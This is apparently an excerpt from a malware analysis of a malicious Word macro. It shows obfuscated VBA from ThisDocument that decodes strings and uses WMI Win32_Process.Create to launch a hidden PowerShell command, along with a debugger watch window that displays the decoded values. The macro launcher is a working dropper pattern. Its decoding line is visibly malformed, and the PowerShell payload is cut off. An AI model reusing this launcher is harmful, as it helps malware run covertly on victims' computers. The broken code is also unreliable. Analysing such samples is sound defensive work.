 GoTo label44
label32:
Set m9cd13c33d79ab3 = GetObject(d8b247f2379(1))
GoTo label54
label54:
m9cd13c33d79ab3.Create d8b247f2379(0), Null, Null, Null
Exit Sub
label44:
For ffd19aafd4 = 0 To 1 Step 1
For u4426a3aee1c = 1 To Len(d8b247f2379(ffd19aafd4)) Step 2: Mid(d8b247f2379(ffd19aafd4), u4426a3aee1c, 2) = Chr(CInt(Chr(Int(0 - 5 + 6 + Int(11 / 4) + Int(12 / 7) + Int(13 / 8) + 33))
d8b247f2379(ffd19aafd4) = Replace(d8b247f2379(ffd19aafd4), "!", "")
Next ffd19aafd4
GoTo label32
监视窗口
表达式 值 类型 上下文
d8b247f2379 Variant/String(0 to 1) ThisDocu
d8b247f2379(0) "powershell -WindowStyle Hidden function m1614 { param($oa4888) $vf7e24c = 'y81c4a5'; $db3 String ThisDocu
d8b247f2379(1) "winmgmts:\\.\root\cimv2:Win32_Process" String ThisDocu
m9cd13c33d79ab3 Object/SWbemObjectEx ThisDocu
Derivation_ Variant/Variant(0 to 2) ThisDocu
Methods_ ISWbemMethodSet/SWbemMethodSet ThisDocu
Path_ ISWbemObjectPath/ ThisDocu
Properties_ ISWbemPropertySet ThisDocu
Qualifiers_ ISWbemQualifierSet ThisDocu
Security_ ISWbemSecurity/SWbemSecurity ThisDocu
SystemProperties_ ISWbemPropertySet/SWbemPropertySet ThisDocu